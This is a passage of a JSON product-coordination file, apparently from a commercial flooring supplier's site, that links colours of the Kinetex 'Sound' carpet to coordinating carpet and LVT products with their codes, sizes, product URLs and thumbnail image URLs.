Grey","StyleNum":"EFCFC","ColorNum":"008","ID":25866},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"EFCPB","coord_colornum":"002","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=twig","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743796\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_002_tn\/EFCPB_002_tn.jpg?_i=AA","ColorName":"Twig","StyleNum":"EFCPB","ColorNum":"002","ID":25875},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"EFCW2","coord_colornum":"010","StyleName":"Woodlands II","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/woodlands-ii\/?attribute_pa_color=mocha","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740009\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCW2_010_tn\/EFCW2_010_tn.jpg?_i=AA","ColorName":"Mocha","StyleNum":"EFCW2","ColorNum":"010","ID":42405},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"TSPW","coord_colornum":"SPW12","StyleName":"Simple Weave Tile","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/simple-weave-tile\/?attribute_pa_color=linen-reed","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749741005\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSPW_SPW12_tn\/TSPW_SPW12_tn.jpg?_i=AA","ColorName":"Linen Reed","StyleNum":"TSPW","ColorNum":"SPW12","ID":24944},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"TPEN","coord_colornum":"PEN75","StyleName":"Pennant","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/pennant\/?attribute_pa_color=jute","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743241\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TPEN_PEN75_tn\/TPEN_PEN75_tn.jpg?_i=AA","ColorName":"Jute","StyleNum":"TPEN","ColorNum":"PEN75","ID":28560}],"SOU15":[{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"KSUR","coord_colornum":"SUR15","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=outward","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749741630\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR15_tn\/KSUR_SUR15_tn.jpg?_i=AA","ColorName":"Outward","StyleNum":"KSUR","ColorNum":"SUR15","ID":31067},{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"KIMP","coord_colornum":"IMP19","StyleName":"Imprint","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/imprint\/?attribute_pa_color=taupe","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740250\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KIMP_IMP19_tn\/KIMP_IMP19_tn.jpg?_i=AA","ColorName":"Taupe","StyleNum":"KIMP","ColorNum":"IMP19","ID":24001},{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"KCNK","coord_colornum":"CNK77","StyleName":"Chinook","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/chinook\/?attribute_pa_color=gentle-breeze","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739541\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KCNK_CNK77_tn\/KCNK_CNK77_tn.jpg?_i=AA","ColorName":"Gentle Breeze","StyleNum":"KCNK","ColorNum":"CNK77","ID":23219},{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"KVES","coord_colornum":"VES14","StyleName":"Vestige","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/vestige\/?attribute_pa_color=ashen","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740247\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KVES_VES14_tn\/KVES_VES14_tn.jpg?_i=AA","ColorName":"Ashen","StyleNum":"KVES","ColorNum":"VES14","ID":24142},{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"EFCFC","coord_colornum":"008","StyleName":"Facet","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/facet\/?attribute_pa_color=suede-grey","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740330\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCFC_008_tn\/EFCFC_008_tn.jpg?_i=AA","ColorName":"Suede Grey","StyleNum":"EFCFC","ColorNum":"008","ID":25866},{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"EFCW2","coord_colornum":"001","StyleName":"Woodlands II","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/woodlands-ii\/?attribute_pa_color=ironwood","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740983\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCW2_001_tn\/EFCW2_001_tn.jpg?_i=AA","ColorName":"Ironwood","StyleNum":"EFCW2","ColorNum":"001","ID":42405},{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"EFCPB","coord_colornum":"005","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=fossil","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739554\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_005_tn\/EFCPB_005_tn.jpg?_i=AA","ColorName":"Fossil","StyleNum":"EFCPB","ColorNum":"005","ID":25875},{"stylenum":"KSOU","colornum":"SOU15","coord_stylenum":"TSPW","coord_colornum":"SPW38","StyleName":"Simple Weave Tile","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/simple-weave-tile\/?attribute_pa_color=alpine-loom","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749742457\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSPW_SPW38_tn\/TSPW_SPW38_tn.jpg?_i=AA","ColorName":"Alpine Loom","StyleNum":"TSPW","ColorNum":"SPW38","ID":24944}],"SOU28":[{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"KSUR","coord_colornum":"SUR28","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=layer","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740975\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR28_tn\/KSUR_SUR28_tn.jpg?_i=AA","ColorName":"Layer","StyleNum":"KSUR","ColorNum":"SUR28","ID":31067},{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"KVES","coord_colornum":"VES78","StyleName":"Vestige","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/vestige\/?attribute_pa_color=walnut","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740199\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KVES_VES78_tn\/KVES_VES78_tn.jpg?_i=AA","ColorName":"Walnut","StyleNum":"KVES","ColorNum":"VES78","ID":24142},{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"KITR","coord_colornum":"ITR12","StyleName":"Intrigue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/intrigue\/?attribute_pa_color=enrapture","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740349\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KITR_ITR12_tn\/KITR_ITR12_tn.jpg?_i=AA","ColorName":"Enrapture","StyleNum":"KITR","ColorNum":"ITR12","ID":25438},{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"EFCM5","coord_colornum":"007","StyleName":"Melange 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/melange-5mm\/?attribute_pa_color=andiron","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740912\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCM5_007_tn\/EFCM5_007_tn.jpg?_i=AA","ColorName":"Andiron","StyleNum":"EFCM5","ColorNum":"007","ID":25964},{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"EFCFC","coord_colornum":"008","StyleName":"Facet","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/facet\/?attribute_pa_color=suede-grey","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740330\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCFC_008_tn\/EFCFC_008_tn.jpg?_i=AA","ColorName":"Suede Grey","StyleNum":"EFCFC","ColorNum":"008","ID":25866},{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"EFCW2","coord_colornum":"007","StyleName":"Woodlands II","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/woodlands-ii\/?attribute_pa_color=danish-teak","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740002\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCW2_007_tn\/EFCW2_007_tn.jpg?_i=AA","ColorName":"Danish Teak","StyleNum":"EFCW2","ColorNum":"007","ID":42405},{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"TPEN","coord_colornum":"PEN75","StyleName":"Pennant","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/pennant\/?attribute_pa_color=jute","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743241\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TPEN_PEN75_tn\/TPEN_PEN75_tn.jpg?_i=AA","ColorName":"Jute","StyleNum":"TPEN","ColorNum":"PEN75","ID":28560},{"stylenum":"KSOU","colornum":"SOU28","coord_stylenum":"TSPW","coord_colornum":"SPW55","StyleName":"Simple Weave Tile","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/simple-weave-tile\/?attribute_pa_color=grey-bobbin","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740490\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSPW_SPW55_tn\/TSPW_SPW55_tn.jpg?_i=AA","ColorName":"Grey Bobbin","StyleNum":"TSPW","ColorNum":"SPW55","ID":24944}],"SOU54":[{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"KSUR","coord_colornum":"SUR54","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=finish","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740914\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR54_tn\/KSUR_SUR54_tn.jpg?_i=AA","ColorName":"Finish","StyleNum":"KSUR","ColorNum":"SUR54","ID":31067},{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"KDAR","coord_colornum":"DAR34","StyleName":"Dart","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/dart\/?attribute_pa_color=flash","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740507\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KDAR_DAR34_tn\/KDAR_DAR34_tn.jpg?_i=AA","ColorName":"Flash","StyleNum":"KDAR","ColorNum":"DAR34","ID":21493},{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"KITR","coord_colornum":"ITR55","StyleName":"Intrigue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/intrigue\/?attribute_pa_color=transfix","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740375\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KITR_ITR55_tn\/KITR_ITR55_tn.jpg?_i=AA","ColorName":"Transfix","StyleNum":"KITR","ColorNum":"ITR55","ID":25438},{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"EFCSC","coord_colornum":"00002","StyleName":"Stained Concrete 2.5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stained-concrete-2-5mm\/?attribute_pa_color=limestone","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740323\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCSC_00002_tn\/EFCSC_00002_tn.jpg?_i=AA","ColorName":"Limestone","StyleNum":"EFCSC","ColorNum":"00002","ID":25886},{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"EFCM5","coord_colornum":"007","StyleName":"Melange 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/melange-5mm\/?attribute_pa_color=andiron","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740912\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCM5_007_tn\/EFCM5_007_tn.jpg?_i=AA","ColorName":"Andiron","StyleNum":"EFCM5","ColorNum":"007","ID":25964},{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"EFCPB","coord_colornum":"004","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=autumn-leaf","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743810\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_004_tn\/EFCPB_004_tn.jpg?_i=AA","ColorName":"Autumn Leaf","StyleNum":"EFCPB","ColorNum":"004","ID":25875},{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"TWTC","coord_colornum":"WTC33","StyleName":"WaterColors","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/watercolors\/?attribute_pa_color=sap-green","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740919\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TWTC_WTC33_tn\/TWTC_WTC33_tn.jpg?_i=AA","ColorName":"Sap Green","StyleNum":"TWTC","ColorNum":"WTC33","ID":28880},{"stylenum":"KSOU","colornum":"SOU54","coord_stylenum":"TPEN","coord_colornum":"PEN53","StyleName":"Pennant","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/pennant\/?attribute_pa_color=cinder","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740944\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TPEN_PEN53_tn\/TPEN_PEN53_tn.jpg?_i=AA","ColorName":"Cinder","StyleNum":"TPEN","ColorNum":"PEN53","ID":28560}],"SOU55":[{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"KSUR","coord_colornum":"SUR55","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=plane","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740887\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR55_tn\/KSUR_SUR55_tn.jpg?_i=AA","ColorName":"Plane","StyleNum":"KSUR","ColorNum":"SUR55","ID":31067},{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"KCSC","coord_colornum":"CSC37","StyleName":"Cascade","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/cascade\/?attribute_pa_color=stream","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740909\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KCSC_CSC37_tn\/KCSC_CSC37_tn.jpg?_i=AA","ColorName":"Stream","StyleNum":"KCSC","ColorNum":"CSC37","ID":22959},{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"KVES","coord_colornum":"VES35","StyleName":"Vestige","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/vestige\/?attribute_pa_color=aquamarine","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740762\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KVES_VES35_tn\/KVES_VES35_tn.jpg?_i=AA","ColorName":"Aquamarine","StyleNum":"KVES","ColorNum":"VES35","ID":24142},{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"EFCSC","coord_colornum":"00002","StyleName":"Stained Concrete 2.5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stained-concrete-2-5mm\/?attribute_pa_color=limestone","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740323\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCSC_00002_tn\/EFCSC_00002_tn.jpg?_i=AA","ColorName":"Limestone","StyleNum":"EFCSC","ColorNum":"00002","ID":25886},{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"EFCM5","coord_colornum":"007","StyleName":"Melange 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/melange-5mm\/?attribute_pa_color=andiron","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740912\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCM5_007_tn\/EFCM5_007_tn.jpg?_i=AA","ColorName":"Andiron","StyleNum":"EFCM5","ColorNum":"007","ID":25964},{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"EFCPB","coord_colornum":"004","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=autumn-leaf","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743810\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_004_tn\/EFCPB_004_tn.jpg?_i=AA","ColorName":"Autumn Leaf","StyleNum":"EFCPB","ColorNum":"004","ID":25875},{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"TWTC","coord_colornum":"WTC37","StyleName":"WaterColors","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/watercolors\/?attribute_pa_color=turquoise","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749745101\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TWTC_WTC37_tn\/TWTC_WTC37_tn.jpg?_i=AA","ColorName":"Turquoise","StyleNum":"TWTC","ColorNum":"WTC37","ID":28880},{"stylenum":"KSOU","colornum":"SOU55","coord_stylenum":"TWTC","coord_colornum":"WTC38","StyleName":"WaterColors","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/watercolors\/?attribute_pa_color=phthalo-green","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740906\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TWTC_WTC38_tn\/TWTC_WTC38_tn.jpg?_i=AA","ColorName":"Phthalo Green","StyleNum":"TWTC","ColorNum":"WTC38","ID":28880}],"SOU56":[{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"KSUR","coord_colornum":"SUR56","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=aspect","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749741319\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR56_tn\/KSUR_SUR56_tn.jpg?_i=AA","ColorName":"Aspect","StyleNum":"KSUR","ColorNum":"SUR56","ID":31067},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"KVES","coord_colornum":"VES46","StyleName":"Vestige","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/vestige\/?attribute_pa_color=aniline","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740742\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KVES_VES46_tn\/KVES_VES46_tn.jpg?_i=AA","ColorName":"Aniline","StyleNum":"KVES","ColorNum":"VES46","ID":24142},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"KCSC","coord_colornum":"CSC48","StyleName":"Cascade","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/cascade\/?attribute_pa_color=shower","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740876\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KCSC_CSC48_tn\/KCSC_CSC48_tn.jpg?_i=AA","ColorName":"Shower","StyleNum":"KCSC","ColorNum":"CSC48","ID":22959},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"KITR","coord_colornum":"ITR45","StyleName":"Intrigue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/intrigue\/?attribute_pa_color=mesmerize","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740880\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KITR_ITR45_tn\/KITR_ITR45_tn.jpg?_i=AA","ColorName":"Mesmerize","StyleNum":"KITR","ColorNum":"ITR45","ID":25438},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"EFCSC","coord_colornum":"00002","StyleName":"Stained Concrete 2.5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stained-concrete-2-5mm\/?attribute_pa_color=limestone","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740323\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCSC_00002_tn\/EFCSC_00002_tn.jpg?_i=AA","ColorName":"Limestone","StyleNum":"EFCSC","ColorNum":"00002","ID":25886},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"EFCM5","coord_colornum":"007","StyleName":"Melange 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/melange-5mm\/?attribute_pa_color=andiron","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740912\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCM5_007_tn\/EFCM5_007_tn.jpg?_i=AA","ColorName":"Andiron","StyleNum":"EFCM5","ColorNum":"007","ID":25964},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"EFCPB","coord_colornum":"004","StyleName":"Playbook","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/playbook\/?attribute_pa_color=autumn-leaf","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749743810\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCPB_004_tn\/EFCPB_004_tn.jpg?_i=AA","ColorName":"Autumn Leaf","StyleNum":"EFCPB","ColorNum":"004","ID":25875},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"TTME","coord_colornum":"TME48","StyleName":"Time Zone","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/time-zone\/?attribute_pa_color=cosmic-blue","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740874\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TTME_TME48_tn\/TTME_TME48_tn.jpg?_i=AA","ColorName":"Cosmic Blue","StyleNum":"TTME","ColorNum":"TME48","ID":25080},{"stylenum":"KSOU","colornum":"SOU56","coord_stylenum":"TWTC","coord_colornum":"WTC47","StyleName":"WaterColors","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/watercolors\/?attribute_pa_color=ultramarine","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740612\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TWTC_WTC47_tn\/TWTC_WTC47_tn.jpg?_i=AA","ColorName":"Ultramarine","StyleNum":"TWTC","ColorNum":"WTC47","ID":28880}],"SOU57":[{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"KSUR","coord_colornum":"SUR57","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=veneer","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749745097\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR57_tn\/KSUR_SUR57_tn.jpg?_i=AA","ColorName":"Veneer","StyleNum":"KSUR","ColorNum":"SUR57","ID":31067},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"KITR","coord_colornum":"ITR25","StyleName":"Intrigue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/intrigue\/?attribute_pa_color=captivate","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749741327\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KITR_ITR25_tn\/KITR_ITR25_tn.jpg?_i=AA","ColorName":"Captivate","StyleNum":"KITR","ColorNum":"ITR25","ID":25438},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"KITR","coord_colornum":"ITR55","StyleName":"Intrigue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/intrigue\/?attribute_pa_color=transfix","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740375\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KITR_ITR55_tn\/KITR_ITR55_tn.jpg?_i=AA","ColorName":"Transfix","StyleNum":"KITR","ColorNum":"ITR55","ID":25438},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"KSOU","coord_colornum":"SOU58","StyleName":"Sound","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/sound\/?attribute_pa_color=melody","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740835\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSOU_SOU58_tn\/KSOU_SOU58_tn.jpg?_i=AA","ColorName":"Melody","StyleNum":"KSOU","ColorNum":"SOU58","ID":31057},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"EFCSC","coord_colornum":"00002","StyleName":"Stained Concrete 2.5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stained-concrete-2-5mm\/?attribute_pa_color=limestone","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740323\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCSC_00002_tn\/EFCSC_00002_tn.jpg?_i=AA","ColorName":"Limestone","StyleNum":"EFCSC","ColorNum":"00002","ID":25886},{"stylenum":"KSOU","colornum":"SOU57","coord_stylenum":"EFCM5","coord_colornum":"007","StyleName":"Melange 5mm","modularName":"Plank 9\" x 